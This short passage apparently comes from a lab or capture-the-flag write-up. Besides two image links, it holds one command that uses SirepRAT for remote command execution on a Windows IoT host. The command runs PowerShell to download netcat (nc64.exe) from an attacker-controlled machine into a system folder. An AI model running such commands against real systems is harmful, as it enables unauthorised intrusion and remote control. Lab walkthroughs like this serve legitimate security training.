 python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -outfile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -uri 10.10.14.169/nc64.exe" --v